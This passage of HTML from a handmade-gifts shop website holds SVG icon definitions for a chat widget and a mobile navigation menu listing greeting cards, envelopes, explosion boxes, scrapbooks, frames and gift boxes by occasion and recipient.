				d='M8.507 21.286c-.128 0-.25-.029-.364-.072a.9.9 0 0 1-.314-.207.9.9 0 0 1-.208-.3.9.9 0 0 1-.078-.357l-.022-1.893a5.013 5.013 0 0 1-1.607-.536 4.7 4.7 0 0 1-.707-.471 4.3 4.3 0 0 1-.614-.579 5 5 0 0 1-.5-.678 4.696 4.696 0 0 1-.593-1.557 4.6 4.6 0 0 1-.071-.829V8.764q0-.459.085-.907.099-.45.272-.879A4.9 4.9 0 0 1 4.82 5.471q.335-.321.722-.578A4.7 4.7 0 0 1 7.264 4.2a4.5 4.5 0 0 1 .929-.093H11.5a.87.87 0 0 1 .6.243.82.82 0 0 1 .179.9.82.82 0 0 1-.45.443.9.9 0 0 1-.329.064H8.193c-.207 0-.407.014-.6.057q-.3.054-.579.172a2.7 2.7 0 0 0-.535.278 3.3 3.3 0 0 0-.465.372 3.4 3.4 0 0 0-.385.457 3.3 3.3 0 0 0-.286.521 3 3 0 0 0-.229 1.15v5.043c0 .2.015.393.057.593.043.193.1.386.179.571a2.9 2.9 0 0 0 .679.993 3 3 0 0 0 1.014.657c.186.079.386.136.586.179q.298.056.607.057a.96.96 0 0 1 .678.271 1 1 0 0 1 .215.308c.05.114.071.235.078.357l.007 1.164 2.129-1.521a3.07 3.07 0 0 1 1.821-.579H15.8q.31-.002.6-.057.3-.054.579-.172t.535-.278c.165-.107.322-.236.465-.372q.213-.211.385-.457a2.8 2.8 0 0 0 .457-1.085 2.7 2.7 0 0 0 .058-.586v-2.607a.8.8 0 0 1 .25-.579.868.868 0 0 1 .921-.178c.1.035.193.1.271.178a.8.8 0 0 1 .25.579v2.607a4.572 4.572 0 0 1-.807 2.586 4.3 4.3 0 0 1-.593.707 5 5 0 0 1-.721.578 4.5 4.5 0 0 1-.821.429 5 5 0 0 1-.893.264 4.6 4.6 0 0 1-.936.093h-2.086q-.998 0-1.814.579L9.079 21.1a.97.97 0 0 1-.572.186'
			></path>
			<path
				id="lbaic-plus-horizontal"
				d='M19.629 5.675H14.99a.824.824 0 0 0 0 1.647h4.638a.824.824 0 1 0 0-1.647'
			></path>
			<path
				id="lbaic-plus-vertical"
				d='M18.153 4.272a.843.843 0 0 0-1.687 0v4.454a.843.843 0 0 0 1.687 0z'
			></path>
		</symbol>
		<symbol id='lbaic-like' viewBox='0 0 24 24'>
			<path
				d='M21 8q.8 0 1.4.6T23 10v2a2 2 0 0 1-.15.75l-3 7.05q-.225.5-.75.85T18 21h-8q-.825 0-1.412-.587A1.93 1.93 0 0 1 8 19V8.825q0-.399.162-.762.164-.363.438-.638l5.425-5.4q.375-.35.887-.425.513-.075.988.175.476.25.687.7.213.45.088.925L15.55 8zM4 21q-.824 0-1.412-.587A1.93 1.93 0 0 1 2 19v-9q0-.825.587-1.412A1.93 1.93 0 0 1 4 8q.824 0 1.412.588Q6 9.175 6 10v9q0 .825-.588 1.413A1.93 1.93 0 0 1 4 21'
			></path>
		</symbol>
		<symbol id='lbaic-dislike' viewBox='0 0 24 24'>
			<path
				d='M3 16q-.8 0-1.4-.6T1 14v-2a2 2 0 0 1 .15-.75l3-7.05q.225-.5.75-.85T6 3h8q.825 0 1.412.587Q16 4.176 16 5v10.175q0 .4-.162.762a2.1 2.1 0 0 1-.438.638l-5.425 5.4q-.375.35-.887.425a1.58 1.58 0 0 1-.988-.175 1.5 1.5 0 0 1-.687-.7q-.213-.45-.088-.925L8.45 16zM20 3q.824 0 1.413.587Q22 4.176 22 5v9q0 .825-.587 1.412A1.93 1.93 0 0 1 20 16q-.824 0-1.413-.588A1.93 1.93 0 0 1 18 14V5q0-.824.587-1.412A1.93 1.93 0 0 1 20 3'
			></path>
		</symbol>
		<symbol id='lbaic-delete' viewBox='0 0 24 24'>
			<path
				d='M7 21q-.824 0-1.412-.587A1.93 1.93 0 0 1 5 19V6a.97.97 0 0 1-.713-.287A.97.97 0 0 1 4 5q0-.424.287-.713A.97.97 0 0 1 5 4h4q0-.424.287-.712A.97.97 0 0 1 10 3h4q.424 0 .713.288Q15 3.575 15 4h4q.424 0 .712.287Q20 4.576 20 5q0 .424-.288.713A.97.97 0 0 1 19 6v13q0 .824-.587 1.413A1.93 1.93 0 0 1 17 21zm3-4q.424 0 .713-.288A.97.97 0 0 0 11 16V9a.97.97 0 0 0-.287-.713A.97.97 0 0 0 10 8a.97.97 0 0 0-.713.287A.97.97 0 0 0 9 9v7q0 .424.287.712Q9.576 17 10 17m4 0q.424 0 .713-.288A.97.97 0 0 0 15 16V9a.97.97 0 0 0-.287-.713A.97.97 0 0 0 14 8a.97.97 0 0 0-.713.287A.97.97 0 0 0 13 9v7q0 .424.287.712.288.288.713.288'
			></path>
		</symbol>
		<symbol id='lbaic-edit' viewBox='0 0 24 24'>
			<path
				d='M4 21a.97.97 0 0 1-.712-.288A.97.97 0 0 1 3 20v-2.425a1.98 1.98 0 0 1 .575-1.4L16.2 3.575q.3-.275.663-.425.362-.15.762-.15t.775.15.65.45L20.425 5q.3.275.438.65a2.17 2.17 0 0 1 0 1.512 1.9 1.9 0 0 1-.438.663l-12.6 12.6a1.975 1.975 0 0 1-1.4.575zM17.6 7.8 19 6.4 17.6 5l-1.4 1.4z'
			></path>
		</symbol>
		<symbol id='lbaic-intro-home' viewBox='0 0 24 24'>
			<path
				d='M9.452 19.417v-2.674c0-.683.524-1.236 1.17-1.236h2.362c.31 0 .608.13.828.362s.342.546.342.874v2.674c-.002.283.104.556.293.758.19.201.447.314.715.314h1.612a2.76 2.76 0 0 0 2.008-.873 3.08 3.08 0 0 0 .832-2.12V9.88a2.22 2.22 0 0 0-.736-1.663L13.396 3.59a2.43 2.43 0 0 0-3.245.062L4.795 8.216c-.489.4-.78 1.01-.795 1.663v7.61c0 1.657 1.272 3 2.84 3h1.575c.558 0 1.011-.475 1.015-1.065z'
			></path>
		</symbol>
		<symbol id='lbaic-intro-chats' viewBox='0 0 24 24'>
			<path
				d='M3.818 12C2.818 12 2 11.2 2 10.222V5.778C2 4.8 2.818 4 3.818 4h7.273c1 0 1.818.8 1.818 1.778v4.444c0 .978-.818 1.778-1.818 1.778H9.273v2.667L6.545 12zm16.364 5.333c1 0 1.818-.8 1.818-1.777V11.11c0-.978-.818-1.778-1.818-1.778h-5.455v.89c0 1.955-1.636 3.555-3.636 3.555v1.778c0 .977.818 1.777 1.818 1.777h1.818V20l2.727-2.667z'
			></path>
		</symbol>
		<symbol id='lbaic-search' viewBox='0 0 24 24'>
			<path
				fill-rule='evenodd'
				d='M5 11c0-3.309 2.69-6 6-6 3.308 0 6 2.691 6 6s-2.692 6-6 6c-3.31 0-6-2.69-6-6m15.707 8.293-3.395-3.396A7.95 7.95 0 0 0 19 11c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8a7.95 7.95 0 0 0 4.897-1.688l3.396 3.395a.997.997 0 0 0 1.414 0 1 1 0 0 0 0-1.414'
				clip-rule='evenodd'
			></path>
		</symbol>
		<symbol id='lbaic-external-link' viewBox='0 0 24 24'>
			<path
				id="lbaic-arrow"
				fill-rule='evenodd'
				d='M13.164 6.545c0-.361.293-.654.654-.654h3.637c.361 0 .654.293.654.654v3.637a.654.654 0 1 1-1.309 0V8.126l-3.974 3.973a.655.655 0 0 1-.925-.925L15.874 7.2h-2.056a.655.655 0 0 1-.654-.655'
				clip-rule='evenodd'
			></path>
			<path
				id="lbaic-external-box"
				fill-rule='evenodd'
				d='M7.92 7.997a.673.673 0 0 0-.673.674v7.408a.673.673 0 0 0 .674.674h7.408a.674.674 0 0 0 .674-.674v-2.21a.673.673 0 1 1 1.347 0v2.21a2.02 2.02 0 0 1-2.02 2.021H7.92a2.02 2.02 0 0 1-2.02-2.02V8.67a2.02 2.02 0 0 1 2.02-2.02h2.253a.674.674 0 1 1 0 1.347z'
				clip-rule='evenodd'
			></path>
		</symbol>
		<symbol id='lbaic-arrow-right' viewBox='0 0 24 24'>
			<path
				d='M16.175 13H5a.97.97 0 0 1-.713-.288A.97.97 0 0 1 4 12q0-.425.287-.713A.97.97 0 0 1 5 11h11.175l-4.9-4.9a.92.92 0 0 1-.287-.7Q11 5 11.3 4.7q.3-.275.7-.288t.7.288l6.6 6.6q.15.15.212.325.063.176.063.375 0 .2-.062.375a.9.9 0 0 1-.213.325l-6.6 6.6a.93.93 0 0 1-.687.275q-.413 0-.713-.275-.3-.3-.3-.713 0-.412.3-.712z'
			></path>
		</symbol>
		<!-- Chat Bot Actions End -->

		<!-- Input Actions Start -->
		<symbol id='lbaic-image' viewBox='0 0 32 32'>
			<path
				d='M9.808 10.8a3.9 3.9 0 013.9-3.9h7.8a3.9 3.9 0 013.9 3.9v7.8c.001.81-.251 1.6-.722 2.26l-5.506-5.508a2.223 2.223 0 00-3.143 0L10.53 20.86a3.882 3.882 0 01-.722-2.26v-7.8zm4.547 1.946a1.298 1.298 0 10.082-2.594 1.298 1.298 0 00-.082 2.594zm3.905 3.526l5.507 5.506c-.66.471-1.45.724-2.26.722h-7.8c-.81.001-1.6-.251-2.259-.722l5.507-5.506a.923.923 0 011.305 0zm3.554 7.528a3.891 3.891 0 01-2.907 1.3h-5.85a5.85 5.85 0 01-5.85-5.85V13.4a3.89 3.89 0 011.3-2.907v8.757a4.55 4.55 0 004.55 4.55h8.757z'
			></path>
		</symbol>
		<symbol id='lbaic-file-upload' viewBox='0 0 32 32'>
			<path
				d='M24 21q0 3.467-2.433 5.9-2.434 2.433-5.9 2.433t-5.9-2.433T7.333 21V8.667q0-2.5 1.75-4.25t4.25-1.75 4.25 1.75 1.75 4.25v11.666q0 1.535-1.066 2.6Q17.2 24 15.667 24t-2.6-1.067-1.067-2.6v-11q0-.566.383-.95a1.3 1.3 0 0 1 .95-.383q.567 0 .95.383.384.384.384.95v11q0 .434.283.717a.97.97 0 0 0 .717.283.97.97 0 0 0 .716-.283.97.97 0 0 0 .284-.717V8.667q-.034-1.401-.984-2.367t-2.35-.967-2.366.967Q10 7.266 10 8.667V21q-.033 2.367 1.633 4.017 1.667 1.65 4.034 1.65 2.333 0 3.966-1.65 1.635-1.65 1.7-4.017V9.333q0-.566.384-.95a1.3 1.3 0 0 1 .95-.383q.566 0 .95.383.383.384.383.95z'
			></path>
		</symbol>
		<symbol id='lbaic-microphone' viewBox='0 0 32 32'>
			<path
				d='M16.308 17.817c1.656 0 2.88-1.24 2.88-3.052v-5.5c0-1.813-1.224-3.053-2.88-3.053-1.657 0-2.881 1.24-2.881 3.052v5.5c0 1.813 1.224 3.053 2.88 3.053zm-6.236-2.864c0 3.378 2.245 5.688 5.477 5.998v1.657h-2.996a.784.784 0 00-.791.775c0 .425.359.776.791.776h7.509a.79.79 0 00.791-.776.784.784 0 00-.791-.775h-2.995V20.95c3.231-.31 5.476-2.62 5.476-5.998v-1.608a.763.763 0 00-.776-.767.777.777 0 00-.791.767v1.55c0 2.784-1.886 4.612-4.668 4.612-2.784 0-4.669-1.829-4.669-4.612v-1.55a.77.77 0 00-.783-.767.77.77 0 00-.784.767v1.608z'
			></path>
		</symbol>
		<symbol id='lbaic-send' viewBox='0 0 32 32'>
			<path
				d='M16.154 23.153c.49 0 .836-.346.836-.843v-9.304l-.06-1.628 1.95 2.178 1.718 1.702c.151.15.362.249.596.249.459 0 .806-.347.806-.821a.83.83 0 00-.264-.603L16.77 9.11a.86.86 0 00-1.243 0l-4.957 4.972a.83.83 0 00-.263.603c0 .474.339.82.798.82a.847.847 0 00.603-.248l1.71-1.702 1.959-2.185-.068 1.635v9.303c0 .498.346.844.844.844z'
			></path>
		</symbol>
		<symbol id='lbaic-loading' viewBox='0 0 32 32'>
			<path
				d='M16 24.334a8.1 8.1 0 0 1-3.228-.656 8.5 8.5 0 0 1-2.656-1.792 8.5 8.5 0 0 1-1.792-2.656A8.1 8.1 0 0 1 7.668 16a8 8 0 0 1 .656-3.239 8.5 8.5 0 0 1 1.792-2.645 8.5 8.5 0 0 1 2.656-1.792A8.1 8.1 0 0 1 16 7.668q.354 0 .594.24.24.239.24.593t-.24.594a.8.8 0 0 1-.594.24q-2.77 0-4.719 1.947-1.948 1.948-1.948 4.719 0 2.77 1.948 4.719 1.948 1.948 4.719 1.948 2.77 0 4.719-1.948 1.948-1.948 1.948-4.72 0-.353.24-.593.239-.24.593-.24t.594.24.24.594a8.1 8.1 0 0 1-.657 3.23 8.5 8.5 0 0 1-1.792 2.655 8.5 8.5 0 0 1-2.645 1.792 8 8 0 0 1-3.24.656'
			></path>
		</symbol>
		<!-- Input Actions End -->

		<symbol id='lbaic-file' viewBox='0 0 48 48'>
			<path
				d='M23.999 33.335c1.489 0 2.75-.523 3.783-1.567s1.55-2.3 1.55-3.767v-4a1.29 1.29 0 00-.383-.95 1.29 1.29 0 00-.95-.383 1.29 1.29 0 00-.95.383 1.29 1.29 0 00-.384.95v4c0 .734-.255 1.361-.766 1.884-.511.522-1.145.783-1.9.783a2.568 2.568 0 01-1.884-.783A2.568 2.568 0 0121.332 28v-7.333c0-.2.067-.361.2-.483a.67.67 0 01.467-.184c.2 0 .36.061.483.184a.653.653 0 01.183.483v6c0 .378.128.694.384.95.255.256.572.383.95.383s.694-.128.95-.383a1.29 1.29 0 00.383-.95v-6c0-.933-.322-1.722-.967-2.367-.644-.644-1.433-.966-2.366-.966-.934 0-1.723.322-2.367.966-.644.645-.967 1.434-.967 2.367v7.333c0 1.467.523 2.723 1.567 3.767s2.3 1.567 3.767 1.567zm-8 4a2.568 2.568 0 01-1.884-.784 2.568 2.568 0 01-.783-1.883V13.335c0-.734.261-1.362.783-1.884A2.568 2.568 0 0116 10.668h12l6.666 6.667v17.333c0 .733-.26 1.361-.783 1.883a2.568 2.568 0 01-1.883.784h-16zm10.666-24v4c0 .377.128.694.384.95.255.255.572.383.95.383h4l-5.334-5.333z'
			></path>
		</symbol>
	</svg>
</div><div data-rocket-location-hash="5007de62fce765862faa58de312712a3" id="wa"></div>
        <div data-rocket-location-hash="6a1c935808d4531b85c8a0aec8777e2c" id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div data-rocket-location-hash="8405b6e9332eef5f067099aba8cbd274" class="mf-modal-overlay"></div>
            <div data-rocket-location-hash="e311197c49741e0c548ed46ae8cd706d" class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div data-rocket-location-hash="84d84031e6840ffa26774f75a83fb82d" class="product-modal-content loading"></div>
            </div>
            <div data-rocket-location-hash="9050e0caeded50602c3acf36c439d9d7" class="mf-loading"></div>
        </div>

		            <a id="scroll-top" class="backtotop" href="#page-top">
                <i class="arrow_carrot_up_alt"></i>
            </a>
				        <div data-rocket-location-hash="8f61a0492f0d515a66e10a6bf868c6d9" class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div data-rocket-location-hash="cbcbede858f04bd8562535594f0a8557" class="mobile-nav-content">
                <div data-rocket-location-hash="bcc797e091b558cf78f3106f9f1797c6" class="mobile-nav-overlay"></div>
                <div data-rocket-location-hash="17bf3bd2ea37c648c16bcbe42285c057" class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6427"><a href="https://ahmcrafts.com/product-category/by-occasion/">By Occasion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6428"><a href="https://ahmcrafts.com/product-category/buy-occasion/anniversary-buy-occasion/">Anniversary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6451"><a href="https://ahmcrafts.com/product-category/buy-occasion/proposal/">Proposal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6452"><a href="https://ahmcrafts.com/product-category/by-occasion/born-baby/">Born baby</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6453"><a href="https://ahmcrafts.com/product-category/buy-occasion/graduation/">Graduation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6454"><a href="https://ahmcrafts.com/product-category/buy-occasion/umrah-mubarak/">Umrah Mubarak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6455"><a href="https://ahmcrafts.com/product-category/buy-occasion/eid-mubarak-buy-occasion/">Eid Mubarak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6456"><a href="https://ahmcrafts.com/product-category/by-occasion/teachers-day/">Teacher&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6457"><a href="https://ahmcrafts.com/product-category/buy-occasion/wedding-buy-occasion/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6458"><a href="https://ahmcrafts.com/product-category/buy-occasion/engagement/">Engagement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6459"><a href="https://ahmcrafts.com/product-category/by-occasion/thank-you/">Thank You</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6461"><a href="https://ahmcrafts.com/product-category/buy-occasion/retirement/">Retirement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6462"><a href="https://ahmcrafts.com/product-category/by-occasion/love-by-occasion/">Love</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6463"><a href="https://ahmcrafts.com/product-category/buy-occasion/new-year/">New Year</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6464"><a href="https://ahmcrafts.com/product-category/by-occasion/nikah/">Nikah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6465"><a href="https://ahmcrafts.com/product-category/buy-occasion/congratulations/">Congratulations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6466"><a href="https://ahmcrafts.com/product-category/buy-occasion/congratulations-on-results/">Congratulations on Results</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6467"><a href="https://ahmcrafts.com/product-category/by-occasion/get-well-soon/">Get well soon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6468"><a href="https://ahmcrafts.com/product-category/buy-occasion/farewell/">Farewell</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6469"><a href="https://ahmcrafts.com/product-category/buy-occasion/be-mine/">Be mine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6470"><a href="https://ahmcrafts.com/product-category/buy-occasion/mothers-day-buy-occasion/">Mother&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6471"><a href="https://ahmcrafts.com/product-category/by-occasion/wedding-night/">Wedding Night</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6472"><a href="https://ahmcrafts.com/product-category/buy-occasion/bride-to-be/">Bride to be</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6473"><a href="https://ahmcrafts.com/product-category/buy-occasion/welcome/">Welcome</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6474"><a href="https://ahmcrafts.com/product-category/by-occasion/sorry/">Sorry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6475"><a href="https://ahmcrafts.com/product-category/buy-occasion/thinking-of-you/">Thinking of you</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6476"><a href="https://ahmcrafts.com/product-category/buy-occasion/fathers-day/">Father&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6477"><a href="https://ahmcrafts.com/product-category/buy-occasion/mom-to-be/">Mom to be</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6662"><a href="https://ahmcrafts.com/product-category/buy-occasion/womens-day/">Women&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6478"><a href="https://ahmcrafts.com/product-category/buy-occasion/hajj-mubarak/">Hajj Mubarak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6479"><a href="https://ahmcrafts.com/product-category/buy-occasion/umrah-mubarak/">Umrah Mubarak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6480"><a href="https://ahmcrafts.com/product-category/by-occasion/friendship-day/">Friendship Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6663"><a href="https://ahmcrafts.com/product-category/events/ramadan-mubarik/">Ramadan Mubarik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9012"><a href="https://ahmcrafts.com/product-category/buy-occasion/seasons-greetings/">Season&#8217;s Greetings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6514"><a href="https://ahmcrafts.com/product-category/by-recipient/">By Recipient</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6515"><a href="https://ahmcrafts.com/product-category/by-recipient/father/">Father</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6516"><a href="https://ahmcrafts.com/product-category/by-occasion/love-by-occasion/">Love</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6517"><a href="https://ahmcrafts.com/product-category/by-recipient/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6518"><a href="https://ahmcrafts.com/product-category/by-recipient/niece/">Niece</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6519"><a href="https://ahmcrafts.com/product-category/by-recipient/mother/">Mother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6520"><a href="https://ahmcrafts.com/product-category/by-recipient/friend/">Friend</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6521"><a href="https://ahmcrafts.com/product-category/by-recipient/cousin/">Cousin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6522"><a href="https://ahmcrafts.com/product-category/by-recipient/mother-in-law/">Mother in law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7371"><a href="https://ahmcrafts.com/product-category/by-occasion/father-in-law/">Father in law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6524"><a href="https://ahmcrafts.com/product-category/by-recipient/uncle/">Uncle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6525"><a href="https://ahmcrafts.com/product-category/by-recipient/sister/">Sister</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6526"><a href="https://ahmcrafts.com/product-category/by-recipient/wife/">Wife</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6527"><a href="https://ahmcrafts.com/product-category/by-recipient/brother-in-law/">Brother in law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6528"><a href="https://ahmcrafts.com/product-category/by-recipient/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6529"><a href="https://ahmcrafts.com/product-category/by-recipient/aunt/">Aunt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6530"><a href="https://ahmcrafts.com/product-category/by-recipient/son/">Son</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6531"><a href="https://ahmcrafts.com/product-category/by-recipient/fiance/">Fiance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6532"><a href="https://ahmcrafts.com/product-category/by-recipient/sister-in-law/">Sister in law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6533"><a href="https://ahmcrafts.com/product-category/by-recipient/parents/">Parents</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6523"><a href="https://ahmcrafts.com/product-category/by-recipient/grandmother/">Grandmother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7372"><a href="https://ahmcrafts.com/product-category/by-occasion/grandfather/">GrandFather</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6534"><a href="https://ahmcrafts.com/product-category/by-recipient/boss/">Boss</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6487"><a href="https://ahmcrafts.com/product-category/envelopes/">Envelopes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6683"><a href="https://ahmcrafts.com/product-category/envelopes/3d-envelopes/">3D Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6486"><a href="https://ahmcrafts.com/product-category/envelopes/eidi-envelopes/">Eidi Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6488"><a href="https://ahmcrafts.com/product-category/envelopes/fancy-envelopes/">Fancy Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6489"><a href="https://ahmcrafts.com/product-category/envelopes/pocket-envelopes/">Pocket Envelopes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6481"><a href="https://ahmcrafts.com/product-category/cards/">Cards</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6679"><a href="https://ahmcrafts.com/product-category/cards/3d-cards/">3D Cards</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6680"><a href="https://ahmcrafts.com/product-category/cards/printed-cards/">Printed Cards</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6681"><a href="https://ahmcrafts.com/product-category/cards/wish-cards/">Wish Cards</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6824"><a href="https://ahmcrafts.com/product-category/cards/customized-cards/">Customized Cards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6495"><a href="https://ahmcrafts.com/product-category/explosion-boxes/">Explosion Boxes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7856"><a href="https://ahmcrafts.com/product-category/explosion-boxes/1-layer/">1 layer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7857"><a href="https://ahmcrafts.com/product-category/explosion-boxes/2-layer/">2 layer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7858"><a href="https://ahmcrafts.com/product-category/explosion-boxes/3-layer/">3 layer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6496"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/">Scrapbook &amp; Albums</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6667"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/album-card/">Album Card</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6668"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/kids-album/">Kids Album</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6669"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/memory-album/">Memory Album</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6670"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/wall-hanging-albums/">Wall Hanging Albums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6672"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/scrapbook/">ScrapBook</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6664"><a href="https://ahmcrafts.com/product-category/frames/">Frames</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6665"><a href="https://ahmcrafts.com/product-category/frames/caption-frames-frames/">Caption Frames</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6666"><a href="https://ahmcrafts.com/product-category/frames/customized-frames/">Customized Frames</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://ahmcrafts.com/product-category/boxes/">Boxes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7688"><a href="https://ahmcrafts.com/product-category/boxes/gift-boxes/">Gift Boxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://ahmcrafts.com/product-category/boxes/sweet-boxes/">Sweet Boxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://ahmcrafts.com/product-category/boxes/wedding-favors-boxes/">Wedding Favors Boxes</a></li>
